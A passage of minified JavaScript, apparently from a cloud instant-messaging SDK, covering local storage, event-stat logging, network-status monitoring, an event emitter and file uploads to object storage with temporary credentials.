n}},{key:"_setStorageSync",value:function(e,t){$?J?my.setStorageSync({key:e,data:t}):oe.setStorageSync(e,t):this._canIUseCookies()&&localStorage.setItem(e,JSON.stringify(t))}},{key:"getStorageSync",value:function(e){return $?J?my.getStorageSync({key:e}).data:oe.getStorageSync(e):this._canIUseCookies()?JSON.parse(localStorage.getItem(e)):{}}},{key:"_removeStorageSync",value:function(e){$?J?my.removeStorageSync({key:e}):oe.removeStorageSync(e):this._canIUseCookies()&&localStorage.removeItem(e)}},{key:"_canIUseCookies",value:function(){return"undefined"!=typeof window&&navigator&&navigator.cookieEnabled&&localStorage}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._doFlush()}}]);var ha,ga=Da,fa=(s(Ta,[{key:"pushIn",value:function(e){Ne.d("".concat(this._n,".pushIn"),this._report.length,e),this._report.push(e)}},{key:"backfill",value:function(e){var t;Xe(e)&&0!==e.length&&(Ne.d("".concat(this._n,".backfill"),this._report.length,e.length),(t=this._report).unshift.apply(t,v(e)))}},{key:"getLogsNumInMemory",value:function(){return this._report.length}},{key:"isEmpty",value:function(){return 0===this._report.length}},{key:"_reset",value:function(){this._report.length=0,this._report=[]}},{key:"getLogsInMemory",value:function(){var e=this._report.slice();return this._reset(),e}}]),Ta),ma=(c(Ca,bn),ha=f(Ca),s(Ca,[{key:"reportAtOnce",value:function(){this._report()}},{key:"_onLoginSuccess",value:function(){var e=this,t=this.get(13),n=t.getItem(this.TAG,!1);!Be(n)&&Qe(n.forEach)&&(Ne.l("".concat(this._n,"._onLoginSuccess. logs count:").concat(n.length)),n.forEach((function(t){e._reportBody.pushIn(t)})),t.removeItem(this.TAG,!1))}},{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("evt_rpt_threshold"),t=this.getCloudConfig("evt_rpt_waiting"),n=this.getCloudConfig("evt_rpt_level"),o=this.getCloudConfig("evt_rpt_sdkappid_bl"),i=this.getCloudConfig("evt_rpt_tinyid_wl");pt(e)||(this.MIN_THRESHOLD=Number(e)),pt(t)||(this.WAITING_TIME=Number(t)),pt(n)||(this.REPORT_LEVEL=n.split(",").map((function(e){return Number(e)}))),pt(o)||(this.REPORT_SDKAPPID_BLACKLIST=o.split(",").map((function(e){return Number(e)}))),pt(i)||(this.REPORT_TINYID_WHITELIST=i.split(","))}},{key:"pushIn",value:function(e){e instanceof ao&&(e.updateTimeStamp(),this._reportBody.pushIn(e),this._reportBody.getLogsNumInMemory()>=this.MIN_THRESHOLD&&this._report())}},{key:"onCheckTimer",value:function(){Date.now()<this._lastReportTime+this.WAITING_TIME||this._reportBody.isEmpty()||this._report()}},{key:"_filterLogs",value:function(e){var t=this,n=(o=this.get(12)).getSDKAppID(),o=o.getTinyID();return Ft(this.REPORT_SDKAPPID_BLACKLIST,n)&&!qt(this.REPORT_TINYID_WHITELIST,o)?[]:e.filter((function(e){return t.REPORT_LEVEL.includes(e.level)}))}},{key:"_report",value:function(){var e,n,o=this;this._reportBody.isEmpty()||(e=this._reportBody.getLogsInMemory(),0!==(n=this._filterLogs(e)).length?(n={header:_a(this),event:n},this.req({P:Kn.SSO_STAT,data:t({},n)}).then((function(){o._lastReportTime=Date.now()})).catch((function(t){Ne.w("".concat(o._n,"._report failed. error:"),t),o._lastReportTime=Date.now(),o._reportBody.backfill(e),o._reportBody.getLogsNumInMemory()>o.MAX_THRESHOLD&&o._flushAtOnce()}))):this._lastReportTime=Date.now())}},{key:"_flushAtOnce",value:function(){var e=this.get(13),t=e.getItem(this.TAG,!1),n=this._reportBody.getLogsInMemory(),o="".concat(this._n,"._flushAtOnce");Be(t)?(Ne.l("".concat(o," count:").concat(n.length)),e.setItem(this.TAG,n,!0,!1)):((n=n.concat(t)).length>this.MAX_THRESHOLD&&(n=n.slice(0,this.MAX_THRESHOLD)),Ne.l("".concat(o," count:").concat(n.length)),e.setItem(this.TAG,n,!0,!1))}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._lastReportTime=0,this._report(),this.REPORT_SDKAPPID_BLACKLIST=[],this.REPORT_TINYID_WHITELIST=[]}}]),Ca),va="none",Ia="online",Ma=(s(ya,[{key:"_startRN",value:function(){var e,t=this;!te||(e=this._m.get(18).getPlugin("chat-network-monitor"))&&(this._removeListener=e.addEventListener((function(e){var n=e.isConnected;e=e.type,t._networkType!==e&&t._onNetworkStatusChange({isConnected:void 0!==n&&n,networkType:e})})))}},{key:"start",value:function(){var e=this,t="".concat(this._n,".start");$?(oe.getNetworkType({success:function(n){e._networkType=n.networkType||n.subtype||"",n.networkType===va?Ne.w("".concat(t," no network, please check!")):Ne.i("".concat(t," networkType:").concat(n.networkType))}}),this._mpNetworkStatusCallback=this._onNetworkStatusChange.bind(this),oe.onNetworkStatusChange(this._mpNetworkStatusCallback)):ne&&(this._networkType=Ia,this._webOnlineCallback=this._onWebOnline.bind(this),this._webOfflineCallback=this._onWebOffline.bind(this),window.addEventListener("online",this._webOnlineCallback),window.addEventListener("offline",this._webOfflineCallback))}},{key:"_onWebOnline",value:function(){this._onNetworkStatusChange({isConnected:!0,networkType:Ia})}},{key:"_onWebOffline",value:function(){this._onNetworkStatusChange({isConnected:!1,networkType:va})}},{key:"_onNetworkStatusChange",value:function(e){var t=e.isConnected,n=(e=e.networkType,"".concat(this._n,"._onNetworkStatusChange")),o=!1,i="previous:".concat(this._networkType," current:").concat(e);t?(Ne.i("".concat(n," ").concat(i)),this._networkType!==e&&(o=!0,this._networkType=e,this._m.get(21).reConnect(!0))):this._networkType!==e&&(o=!0,this._networkType=e,Ne.w("".concat(n," no network, please check!")),this._m.get(21).offline()),o&&new ao("networkChange").setMessage("isConnected:".concat(t," ").concat(i)).end()}},{key:"isOnline",value:function(){return this._networkType!==va}},{key:"getNetworkType",value:function(){return this._networkType}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),$?null!==this._mpNetworkStatusCallback&&(oe.offNetworkStatusChange&&oe.offNetworkStatusChange(this._mpNetworkStatusCallback),this._mpNetworkStatusCallback=null):ne?(null!==this._webOnlineCallback&&(window.removeEventListener("online",this._webOnlineCallback),this._webOnlineCallback=null),null!==this._onWebOffline&&(window.removeEventListener("offline",this._webOfflineCallback),this._webOfflineCallback=null)):te&&this._removeListener&&(this._removeListener(),this._removeListener=null)}}]),ya);function ya(e){i(this,ya),this._m=e,this._networkType=Ia,this._n="NetMonitorModule",this._mpNetworkStatusCallback=null,this._webOnlineCallback=null,this._webOfflineCallback=null,this._removeListener=null,this._m.getIEmitInst().on(jo.A2KEY_AND_TINYID_UPDATED,this._startRN,this)}function Ca(e){i(this,Ca),(e=ha.call(this,e))._n="EventStatModule",e.TAG="im-ssolog-event",e._reportBody=new fa,e.MIN_THRESHOLD=20,e.MAX_THRESHOLD=100,e.WAITING_TIME=6e4,e.REPORT_LEVEL=[4,5,6],e.REPORT_SDKAPPID_BLACKLIST=[],e.REPORT_TINYID_WHITELIST=[],e._lastReportTime=Date.now();var t=e.getIEmitInst();return t.on(jo.A2KEY_AND_TINYID_UPDATED,e._onLoginSuccess,g(e)),t.on(jo.CLOUD_CONFIG,e._onCloudConfig,g(e)),e}function Ta(e){i(this,Ta),this._n="SSOLogBody",this._report=[]}function Da(e){i(this,Da),this._m=e,this._n="StorageModule",this._storageQueue=new Map,this._errorTolerantHandle()}function Ea(e,t){return e(t={exports:{}},t.exports),t.exports}var La,Sa=Ea((function(e){var t=Object.prototype.hasOwnProperty,n="~";function o(){}function i(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function a(e,t,o,a,s){if("function"!=typeof o)throw new TypeError("The listener must be a function");return o=new i(o,a||e,s),a=n?n+t:t,e._events[a]?e._events[a].fn?e._events[a]=[e._events[a],o]:e._events[a].push(o):(e._events[a]=o,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new o:delete e._events[t]}function r(){this._events=new o,this._eventsCount=0}Object.create&&(o.prototype=Object.create(null),(new o).__proto__||(n=!1)),r.prototype.eventNames=function(){var e,o,i=[];if(0===this._eventsCount)return i;for(o in e=this._events)t.call(e,o)&&i.push(n?o.slice(1):o);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},r.prototype.listeners=function(e){e=n?n+e:e;var t=this._events[e];if(!t)return[];if(t.fn)return[t.fn];for(var o=0,i=t.length,a=new Array(i);o<i;o++)a[o]=t[o].fn;return a},r.prototype.listenerCount=function(e){return e=n?n+e:e,(e=this._events[e])?e.fn?1:e.length:0},r.prototype.emit=function(e,t,o,i,a,s){var r=n?n+e:e;if(!this._events[r])return!1;var c,u=this._events[r],l=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),l){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,o),!0;case 4:return u.fn.call(u.context,t,o,i),!0;case 5:return u.fn.call(u.context,t,o,i,a),!0;case 6:return u.fn.call(u.context,t,o,i,a,s),!0}for(_=1,c=new Array(l-1);_<l;_++)c[_-1]=arguments[_];u.fn.apply(u.context,c)}else for(var d,p=u.length,_=0;_<p;_++)switch(u[_].once&&this.removeListener(e,u[_].fn,void 0,!0),l){case 1:u[_].fn.call(u[_].context);break;case 2:u[_].fn.call(u[_].context,t);break;case 3:u[_].fn.call(u[_].context,t,o);break;case 4:u[_].fn.call(u[_].context,t,o,i);break;default:if(!c)for(d=1,c=new Array(l-1);d<l;d++)c[d-1]=arguments[d];u[_].fn.apply(u[_].context,c)}return!0},r.prototype.on=function(e,t,n){return a(this,e,t,n,!1)},r.prototype.once=function(e,t,n){return a(this,e,t,n,!0)},r.prototype.removeListener=function(e,t,o,i){if(e=n?n+e:e,!this._events[e])return this;if(!t)return s(this,e),this;var a=this._events[e];if(a.fn)a.fn!==t||i&&!a.once||o&&a.context!==o||s(this,e);else{for(var r=0,c=[],u=a.length;r<u;r++)(a[r].fn!==t||i&&!a[r].once||o&&a[r].context!==o)&&c.push(a[r]);c.length?this._events[e]=1===c.length?c[0]:c:s(this,e)}return this},r.prototype.removeAllListeners=function(e){return e?(e=n?n+e:e,this._events[e]&&s(this,e)):(this._events=new o,this._eventsCount=0),this},r.prototype.off=r.prototype.removeListener,r.prototype.addListener=r.prototype.on,r.prefixed=n,e.exports=r.EventEmitter=r})),ka=["rich.my-imcloud.com","imrich.qcloud.com"],Ra=["requestSnapshotUrl"],Aa=(c(ba,bn),La=f(ba),s(ba,[{key:"_init",value:function(){this._fileDownloadProxy=this.getFileDownloadProxy(),this._authKey=this.getDowloadFileAuthKey();var e=this.get(18);this.TIMUploadPlugin=e.getPlugin("tim-upload-plugin"),this.TIMUploadPlugin?this._initUploaderMethod():(this.COSSDK=e.getPlugin(e=$?"cos-wx-sdk":"cos-js-sdk"),this.COSSDK?(this._getAuthorizationKey(),this.warn("CosReplacement",e)):this.warn("PluginUndetected"))}},{key:"_onCloudConfig",value:function(){var e=this,t="".concat(this._n,"._onCloudConfig"),n=this.getCloudConfig("upload_size_limit"),o=this.getCloudConfig("simple_cos"),i=this.getCloudConfig("file_dn_list");if(Ne.l("".concat(t," uploadSizeLimit:").concat(n," simpleCos:").concat(o)),!pt(n))try{var a=JSON.parse(n);this.UPLOAD_SIZE_LIMIT={A:a.a?1048576*parseInt(a.a):this.UPLOAD_SIZE_LIMIT.A,F:a.f?1048576*parseInt(a.f):this.UPLOAD_SIZE_LIMIT.F,I:a.i?1048576*parseInt(a.i):this.UPLOAD_SIZE_LIMIT.I,V:a.v?1048576*parseInt(a.v):this.UPLOAD_SIZE_LIMIT.V}}catch(t){}if(pt(o)||(this.isSimpleCos="1"===o),!pt(i))try{JSON.parse(i).forEach((function(t){e._fileDNList.includes(t)||e._fileDNList.push(t)}))}catch(t){}}},{key:"_getAuthorizationKey",value:function(){var e=this,t="".concat(this._n,".").concat("_getAuthorizationKey"),n=new ao("_getAuthorizationKey"),o=Math.ceil(Date.now()/1e3);this.req({P:Kn.COS_SIGN,data:{duration:this.expiredTimeLimit}}).then((function(i){i=i.data;var a=(Ne.l("".concat(t," ok. data:"),i),i.expiredTime-o);n.setMessage("requestId:".concat(i.requestId," requestTime:").concat(o," expiredTime:").concat(i.expiredTime," diff:").concat(a,"s")).end(),!$&&i.region&&(e.region=i.region),e.appid=i.appid,e.bucketName=i.bucketName,e.ciUrl=i.ciUrl,e.directory=i.directory,e.downloadUrl=i.downloadUrl,e.uploadUrl=i.uploadUrl,e.cosOptions={secretId:i.secretId,secretKey:i.secretKey,sessionToken:i.sessionToken,expiredTime:i.expiredTime},Ne.l("".concat(t," ok. region:").concat(e.region," bucketName:").concat(e.bucketName)),e._initUploaderMethod()})).catch((function(e){n.setError(e).end(),Ne.w("".concat(t," failed. error:"),e)}))}},{key:"_getCosPreSigUrl",value:function(e){var t=this,n="".concat(this._n,".").concat("_getCosPreSigUrl"),o=Math.ceil(Date.now()/1e3),i=new ao("_getCosPreSigUrl"),a={uploadMethod:e.uploadMethod,platform:this.getPlatform(),SDKAppID:this.getSDKAppID(),userID:e.userID,conversationType:e.conversationType,uploadConfig:[{fileID:1,fileType:e.fileType,fileName:e.fileName}]},s=Kn.SIMPLE_COS_PRE_SIG;return this.isSimpleCos||(a={fileType:e.fileType,fileName:e.fileName,uploadMethod:e.uploadMethod,duration:e.duration},s=Kn.COS_PRE_SIG),this.req({P:s,data:a}).then((function(e){t.tryCount=0,e=e.data||{};var a,s,r=(Ne.l("".concat(n," ok. isSimpleCos:").concat(t.isSimpleCos," data:"),e),"");return r=t.isSimpleCos?(a=(s=e.preSig[0]).uploadUrl,s=s.fileKey,"uploadIP:".concat(e.uploadIP," uploadUrl:").concat(a," fileKey:").concat(s," cost:").concat(Jt(o))):"requestId:".concat(e.requestId," expiredTime:").concat(e.expiredTime," diff:").concat(e.expiredTime-o,"s"),i.setMessage(r).end(),e})).catch((function(o){return-1===o.code&&(o.code=Hn.COS_GET_SIG_FAIL),i.setError(o).end(),Ne.w("".concat(n," failed. error:"),o),t.tryCount<1?(t.tryCount++,t._getCosPreSigUrl(e)):(t.tryCount=0,Ln({code:Hn.COS_GET_SIG_FAIL}))}))}},{key:"_initUploaderMethod",value:function(){var e=this;if(this.TIMUploadPlugin)return this.timUploadPlugin=new this.TIMUploadPlugin,void(this._cosUploadMethod=function(t,n){e.timUploadPlugin.uploadFile(t,n)});this.appid&&(this.cos=$?new this.COSSDK({ForcePathStyle:!0,getAuthorization:this._getAuthorization.bind(this)}):new this.COSSDK({getAuthorization:this._getAuthorization.bind(this)}),this._cosUploadMethod=$?function(t,n){e.cos.postObject(t,n)}:function(t,n){e.cos.uploadFiles(t,n)})}},{key:"onCheckTimer",value:function(e){this.COSSDK&&(this.TIMUploadPlugin||this.isLoggedIn()&&e%60==0&&Math.ceil(Date.now()/1e3)>=this.cosOptions.expiredTime-120&&this._getAuthorizationKey())}},{key:"getFileDNList",value:function(){return this._fileDNList}},{key:"_getAuthorization",value:function(e,t){t({TmpSecretId:this.cosOptions.secretId,TmpSecretKey:this.cosOptions.secretKey,XCosSecurityToken:this.cosOptions.sessionToken,ExpiredTime:this.cosOptions.expiredTime})}},{key:"upload",value:function(e){if(!0===e._relayFlag)return Promise.resolve();var t=this.get(26);switch(e.type){case L.MSG_IMAGE:return t.addTotalCount(Zn),this._uploadImage(e);case L.MSG_FILE:return t.addTotalCount(Zn),this._uploadFile(e);case L.MSG_AUDIO:return t.addTotalCount(Zn),this._uploadAudio(e);case L.MSG_VIDEO:return t.addTotalCount(Zn),this._uploadVideo(e);default:return Promise.resolve()}}},{key:"_uploadImage",value:function(e){var n=this,o=this.get(2),i=e.getElements()[0],a=o.getMessageOption(e.clientSequence);return this.doUploadImage({file:a.payload.file,to:a.to,message:e,onProgress:function(e){if(i.updatePercent(e),Qe(a.onProgress))try{a.onProgress(e)}catch(e){return Ln({code:Hn.MSG_ONPROGRESS_ERR})}}}).then((function(o){var a=o.location,s=o.fileType,r=o.fileSize,c=o.width,u=o.height,l=o.smallImageUrl,d=o.smallImageWidth,p=o.smallImageHeight,_=o.largeImageUrl,h=o.largeImageWidth,g=o.largeImageHeight,f=o.imageInfoArray;o=n.isPrivateNetWork()?a:ct(a),i.updateImageFormat(s);var m,v,I={size:r,url:o,width:c,height:u};if(f&&0<f.length)for(var M=0;M<f.length;M++){var y=f[M];1===y.type?m=y:2===y.type?v=y:I=t(t({},I),y)}else v=l&&_?(m={url:l,width:d,height:p},{url:_,width:h,height:g}):(m=Pt({originUrl:o,originWidth:c,originHeight:u,min:198}),Pt({originUrl:o,originWidth:c,originHeight:u,min:720}));return i.updateImageInfoArray([t({},I),t({},v),t({},m)]),e}))}},{key:"_uploadFile",value:function(e){var t=this,n=this.get(2),o=e.getElements()[0],i=n.getMessageOption(e.clientSequence);return this.doUploadFile({file:i.payload.file,to:i.to,message:e,onProgress:function(e){if(o.updatePercent(e),Qe(i.onProgress))try{i.onProgress(e)}catch(e){return Ln({code:Hn.MSG_ONPROGRESS_ERR})}}}).then((function(n){var i=n=n.location;return t.isPrivateNetWork()||(i=po(i=ct(n),t._fileDownloadProxy,t._authKey,t._fileDNList)),o.updateFileUrl(i),e}))}},{key:"_uploadAudio",value:function(e){var t=this,n=this.get(2),o=e.getElements()[0],i=n.getMessageOption(e.clientSequence);return this.doUploadAudio({file:i.payload.file,to:i.to,message:e,onProgress:function(e){if(o.updatePercent(e),Qe(i.onProgress))try{i.onProgress(e)}catch(e){return Ln({code:Hn.MSG_ONPROGRESS_ERR})}}}).then((function(n){return n=n.location,n=t.isPrivateNetWork()?n:ct(n),o.updateAudioUrl(n),e}))}},{key:"_uploadVideo",value:function(e){var t=this,n=this.get(2),o=e.getElements()[0],i=n.getMessageOption(e.clientSequence);return this.doUploadVideo({file:i.payload.file,to:i.to,message:e,onProgress:function(e){if(o.updatePercent(e),Qe(i.onProgress))try{i.onProgress(e)}catch(e){return Ln({code:Hn.MSG_ONPROGRESS_ERR})}}}).then((function(n){var i=n.location;return n=n.snapshotInfo,i=t.isPrivateNetWork()?i:ct(i),o.updateVideoUrl(i),Be(n)||o.updateSnapshotInfo(n),e}))}},{key:"_checkSizeError",value:function(e){var t="";return"A"===e?t="audio":"I"===e?t="image":"V"===e?t="video":"F"===e&&(t="file"),Ln({code:Hn["MSG_".concat(e,"_SIZE_LIMIT")],message:this.getErrMsg("UploadSizeLimit",t,"".concat(this.UPLOAD_SIZE_LIMIT[e]/1048576,"MB"))})}},{key:"doUploadImage",value:function(e){var t=this;if(!e.file||this._isEmptyFileList(e.file.files))return Ln({code:Hn.MSG_I_SELECT_F_FIRST});var n=this._checkImageType(e.file);if(!0!==n)return n;if(!0!==(n=this._checkImageSize(e.file)))return n;var o=null;return this._setUploadFileType(1),this.uploadByCOS(e).then((function(n){if(o=n,t.isPrivateNetWork())return At(a);if(Xe(o.imageInfoArray)){var i=o.imageInfoArray.find((function(e){return 3===e.type}));if(i)return i}if(te)return{width:e.file.width,height:e.file.height};var a=ct(n.location);return t.COSSDK?At(a):At(a=po(a,t._fileDownloadProxy,t._authKey,t._fileDNList))})).then((function(e){return o.width=e.width,o.height=e.height,Promise.resolve(o)}))}},{key:"_checkImageType",value:function(e){var t="";return t=$?e.url.slice(e.url.lastIndexOf(".")+1):te?e.type.split("/")[1]:e.files[0].name.slice(e.files[0].name.lastIndexOf(".")+1),0<=si.indexOf(t.toLowerCase())||Ln({code:Hn.MSG_I_TYPES_LIMIT})}},{key:"_checkImageSize",value:function(e){return 0===(e=($||te?e:e.files[0]).size)?Ln({code:Hn.MSG_F_IS_EMPTY}):e<this.UPLOAD_SIZE_LIMIT.I||this._checkSizeError("I")}},{key:"doUploadFile",value:function(e){return!e.file||this._isEmptyFileList(e.file.files)?Ln({code:Hn.MSG_F_SELECT_F_FIRST}):e.file.files[0].size>this.UPLOAD_SIZE_LIMIT.F?this._checkSizeError("F"):0===e.file.files[0].size?Ln({code:Hn.MSG_F_IS_EMPTY}):(this._setUploadFileType(255),this.uploadByCOS(e))}},{key:"doUploadVideo",value:function(e){return e.file.videoFile.size>this.UPLOAD_SIZE_LIMIT.V?this._checkSizeError("V"):0===e.file.videoFile.size?Ln({code:Hn.MSG_F_IS_EMPTY}):-1===ri.indexOf(e.file.videoFile.type)?Ln({code:Hn.MSG_V_TYPES_LIMIT}):(this._setUploadFileType(2),$||te?this.handleVideoUpload(t(t({},e),{},{file:e.file.videoFile})):ne?this.handleVideoUpload(e):void 0)}},{key:"handleVideoUpload",value:function(e){var t=this;return new Promise((function(n,o){t.uploadByCOS(e).then((function(e){n(e)})).catch((function(){t.uploadByCOS(e).then((function(e){n(e)})).catch((function(){o(new Vn({code:Hn.MSG_V_UPLOAD_FAIL}))}))}))}))}},{key:"doUploadAudio",value:function(e){return e.file?e.file.size>this.UPLOAD_SIZE_LIMIT.A?this._checkSizeError("A"):0===e.file.size?Ln({code:Hn.MSG_F_IS_EMPTY}):(this._setUploadFileType(3),this.uploadByCOS(e)):Ln({code:Hn.MSG_A_UPLOAD_FAIL})}},{key:"uploadByCOS",value:function(e){var t=this;if(!Qe(this._cosUploadMethod))return this.warn("PluginUndetected"),Ln({code:Hn.COS_UNDETECTED});if(this.timUploadPlugin)return this._uploadWithPreSigUrl(e);var n=new ao("upload"),o="".concat(this._n,".uploadByCOS"),i=Date.now(),a=this._getFile(e);return new Promise((function(s,r){var c=$?t._createCosOptionsWXMiniApp(e):t._createCosOptionsWeb(e),u=t;t._cosUploadMethod(c,(function(e,c){var l=Object.create(null);if(c){if(e||Xe(c.files)&&c.files[0].error)return d=new Vn({code:Hn.MSG_F_UPLOAD_FAIL}),n.setError(d).end(),Ne.l("".concat(o," failed. error:"),c.files[0].error),403===c.files[0].error.statusCode&&t._getAuthorizationKey(),void r(d);l.fileName=a.name,l.fileSize=a.size,l.fileType=a.type.slice(a.type.indexOf("/")+1).toLowerCase(),l.location=($?c:c.files[0].data).Location;var d=Date.now()-i,p=(c=u._formatFileSize(a.size),u._formatSpeed(1e3*a.size/d));return c="size:".concat(c," time:").concat(d,"ms speed:").concat(p),(Ne.l("".concat(o," success. name:").concat(a.name," ").concat(c)),s(l),p=t.get(26)).addCost(Zn,d),p.addFileSize(Zn,a.size),void n.setMessage(c).end()}l=new Vn({code:Hn.MSG_F_UPLOAD_FAIL}),n.setError(l).end(),Ne.w("".concat(o," failed. error:"),e),403===e.statusCode&&t._getAuthorizationKey(),r(l)}))}))}},{key:"_uploadWithPreSigUrl",value:function(e){var t=this,n="".concat(this._n,"._uploadWithPreSigUrl"),o=this._getFile(e);return this._createCosOptionsPreSigUrl(e).then((function(e){return new Promise((function(i,a){var s=new ao("upload"),r=e.requestSnapshotUrl,c=void 0===r?void 0:r,u=h(e,Ra),l=Date.now();t._cosUploadMethod(u,(function(r,d){var p,_,h;return r||403===d.statusCode?(s.setError(new Vn(r)).end(),_={HttpStatusCode:9999,CostTime:Jt(l,!1),error:r,url:e.url},d.data&&d.data.uploadIP&&(_.uploadIP=d.data.uploadIP),t._uploadSSOLog(_),Ne.l("".concat(n," failed, error:"),r),void a(new Vn({code:Hn.MSG_F_UPLOAD_FAIL}))):(p=Object.create(null),_=d.data.location||"",t.isPrivateNetWork()||0!==_.indexOf("https://")&&0!==_.indexOf("http://")||(_=_.split("//")[1]),p.fileName=o.name,p.fileSize=o.size,p.fileType=o.type.slice(o.type.indexOf("/")+1).toLowerCase(),p.location=_,r=Jt(l,!1),_=t._formatFileSize(o.size),h=t._formatSpeed(1e3*o.size/r),_="size:".concat(_," time:").concat(r,"ms speed:").concat(h," res:").concat(JSON.stringify(d.data)),Ne.l("".concat(n," ok. name:").concat(o.name," ").concat(_)),s.setMessage(_).end(),h={HttpStatusCode:d.statusCode,FileSize:o.size,CostTime:r,url:e.url},d.data&&d.data.uploadIP&&(h.uploadIP=d.data.uploadIP),t._uploadSSOLog(h),(_=t.get(26)).addCost(Zn,r),_.addFileSize(Zn,o.size),h=[],u.thumbUrl&&u.largeUrl&&h.push.apply(h,[t._getSmallImageInfoByUrl(u.thumbUrl,p),t._getLargeImageInfoByUrl(u.largeUrl,p)]),1===t.uploadFileType&&t.isSimpleCos&&!t.isPrivateNetWork()&&(h.push(t._getImageInfoArray(u.downloadUrl,p)),d.data.uploadIP&&h.push(t._getDownloadIP(u.downloadUrl.split("//")[1].split("/")[0],p))),c&&h.push(t._getSnapshotInfoByUrl(c,p)),0<h.length?Promise.all(h).then((function(){i(p)})):void i(p))}))}))}))}},{key:"_getDownloadIP",value:function(e,t){var n="".concat(this._n,"._getDownloadIP"),o=Date.now();return this.req({P:Kn.GET_IP,data:{domainName:e}}).then((function(e){var i;e.data&&e.data.ip&&(Ne.l("".concat(n," ok. downloadIP:").concat(e.data.ip," cost:").concat(Jt(o))),(i=t.location.split("/"))[0]=e.data.ip,t.location=i.join("/"))})).catch((function(e){}))}},{key:"_getImageInfoArray",value:function(e,t){var n=this,o="".concat(this._n,"._getImageInfoArray"),i=Date.now();return this.req({P:Kn.GET_IMAGE_INFO,data:{imageUrl:e}}).then((function(e){return e=e.data||{},Ne.l("".concat(o," ok. data: ").concat(JSON.stringify(e)," cost:").concat(Jt(i))),t.imageInfoArray=e.imageInfoArray,e})).catch((function(o){t.imageInfoArray=void 0,n._uploadSSOLog({HttpStatusCode:1e4,CostTime:Jt(i,!1),url:e})}))}},{key:"_uploadSSOLog",value:function(e){var t,n;this.isSimpleCos&&((t=new ao).setEventType(18),e.error&&t.setError(new Vn(e.error)),n="HttpStatusCode:".concat(e.HttpStatusCode,"|CosRequestId:").concat(e.CosRequestId||"","|")+"FileAlreadyExist:".concat(e.FileAlreadyExist||0,"|FileSize:").concat(e.FileSize||0,"|CostTime:").concat(e.CostTime),e.uploadIP&&(n+="|FinalIP:".concat(e.uploadIP)),t.setMessage("OK").setMoreMessage(e.url).setExtension(n).end())}},{key:"_getRawOrUploadProxyUrl",value:function(e){var t=this.get(12).getFileUploadProxy(),n=e;return t?e.replace(/^https:\/\/[^/]+/,t):n}},{key:"_getFile",value:function(e){return Xe(e.file.files)||$e(e.file.files)?e.file.files[0]:e.file}},{key:"_formatFileSize",value:function(e){return e<1024?e+"B":e<1048576?Math.floor(e/1024)+"KB":Math.floor(e/1048576)+"MB"}},{key:"_formatSpeed",value:function(e){return e<=1048576?wt(e/1024,1)+"KB/s":wt(e/1048576,1)+"MB/s"}},{key:"_createCosOptionsWeb",value:function(e){var t=this._getFile(e),n=(n=t.name).slice(n.lastIndexOf("."));return n=this._genFileName("".concat(at(999999)).concat(n)),{files:[{Bucket:"".concat(this.bucketName,"-").concat(this.appid),Region:this.region,Key:"".concat(this.directory,"/").concat(n),Body:t}],SliceSize:1048576,onProgress:function(t){if("function"==typeof e.onProgress)try{e.onProgress(t.percent)}catch(t){Ne.w("onProgress callback error:",t)}},onFileFinish:function(e,t,n){}}}},{key:"_createCosOptionsWXMiniApp",value:function(e){var t=this._getFile(e),n=this._genFileName(t.name);return t=t.url,{Bucket:"".concat(this.bucketName,"-").concat(this.appid),Region:this.region,Key:"".concat(this.directory,"/").concat(n),FilePath:t,onProgress:function(t){if(Ne.l(JSON.stringify(t)),"function"==typeof e.onProgress)try{e.onProgress(t.percent)}catch(t){Ne.w("onProgress callback error:",t)}}}}},{key:"_createCosOptionsPreSigUrl",value:function(e){var t,n=this,o="",i="",a=0,s=this._getFile(e);return a=$||te?(o=e.message.type===L.MSG_FILE?(t=(t=s.name).slice(t.lastIndexOf(".")),this._genFileName("".concat(at(999999)).concat(t))):this._genFileName(s.name),i=s.url,1):(t=(t=s.name).slice(t.lastIndexOf(".")),o=this._genFileName("".concat(at(999999)).concat(t)),i=s,0),this._getCosPreSigUrl({fileType:this.uploadFileType,fileName:o,uploadMethod:a,duration:this.duration,userID:e.message.from,conversationType:Lt(e.message.conversationID)?1:2}).then((function(t){var a=(l=n.isSimpleCos?t.preSig[0]:t).uploadUrl,s=l.downloadUrl,r=void 0===(r=l.requestSnapshotUrl)?void 0:r,c=l.thumbUrl,u=l.largeUrl,l=l.fileKey;return t=void 0===(t=t.uploadIP)?"":t,{url:n._getRawOrUploadProxyUrl(a),fileType:n.uploadFileType,fileName:o,resources:i,downloadUrl:s,requestSnapshotUrl:r,thumbUrl:c,largeUrl:u,fileKey:l,uploadIP:!n.isPrivateNetWork()&&t,onProgress:function(t){if("function"==typeof e.onProgress)try{e.onProgress(t.percent)}catch(t){Ne.w("onProgress callback error:",t),Ne.e(t)}}}}))}},{key:"_genFileName",value:function(e){return"".concat(Ot(),"-").concat(e)}},{key:"_setUploadFileType",value:function(e){this.uploadFileType=e}},{key:"_getSnapshotInfoByUrl",value:function(e,t){var n=this,o="_getSnapshotInfoByUrl",i=new ao(o);return this.req({P:Kn.VIDEO_COVER,data:{platform:this.getPlatform(),coverName:this._genFileName(at(99999)),requestSnapshotUrl:e}}).then((function(e){if(e=(e.data||{}).snapshotUrl,Ne.l("".concat(n._n,".").concat(o," ok. snapshotUrl:").concat(e)),i.setMessage("snapshotUrl:".concat(e)).end(),Be(e))return{};var a=po(e,n._fileDownloadProxy,n._authKey,n._fileDNList);return At(a).then((function(e){t.snapshotInfo={snapshotUrl:a,snapshotWidth:e.width,snapshotHeight:e.height}}))})).catch((function(e){return Ne.w("".concat(n._n,".").concat(o," failed. error:"),e),i.setCode(e.errorCode).setMessage(e.errorInfo).end(),{}}))}},{key:"_getSmallImageInfoByUrl",value:function(e,t){return At(po(e,this._fileDownloadProxy,this._authKey,this._fileDNList)).then((function(n){t.smallImageUrl=e,t.smallImageWidth=n.width,t.smallImageHeight=n.height}))}},{key:"_getLargeImageInfoByUrl",value:function(e,t){return 